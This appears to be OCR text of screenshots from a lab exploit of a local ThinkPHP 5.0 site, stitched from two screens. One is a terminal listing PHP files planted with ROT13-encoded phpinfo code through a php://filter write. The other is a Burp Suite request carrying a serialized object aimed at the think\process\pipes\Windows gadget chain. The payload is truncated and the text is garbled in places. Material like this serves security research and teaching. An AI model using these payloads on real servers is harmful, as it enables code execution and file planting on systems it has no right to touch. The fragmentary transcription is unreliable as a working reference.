 Every 1.0s: ls
<?cuc cucvasb();?>3b11e4b835d256cc6365eaa91c09a33f.php
<?cuc cucvasb();?>8b929b45a096ad87cef2b656ed9f6221.php
favicon.ico
index.php
robots.txt
router.php
static
osword@papertiger:/var/www/html/cms/tp50/public$ ls
'<?cuc cucvasb();?>3b11e4b835d256cc6365eaa91c09a33f.php' '<?cuc cucvas
osword@papertiger:/var/www/html/cms/tp50/public$ cat "<?cuc cucvasb();
<?cuc
//000000000000
rkvg();?>
f:97:"cuc://svygre/jevgr=fgevat.ebg13/erfbhepr=./<?php phpinfo();?>8o92
Burp Suite Professional v2.1.04 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 ...
Send Cancel < > Target: http://127.0.0.1
Request
Raw Params Headers Hex
GET
/cms/tp50/public/index.php?input=O%3A27%3A%22think\process\pipes\Windows%2
3%22%3B}}}}} HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:70.0) Gecko/20100101
Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: PHPSESSID=utj38r0qqaae8svh6bdnfqacf3;
UM_distinctid=16f469b04fd448-0b6bd522cdbf33-386b4644-1fa400-16f469b04ff767
; CNZZDATA1277972876=1427122415-1577435840-%7C1577521455
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Thu, 02 Jan 2020 17:29:28 GMT
Server: Apache/2.4.33 (Deepin)
Vary: Accept-Encoding
Content-Length: 938
Connection: close
Content-Type: text/html; charset=utf-8
米斯特安全团队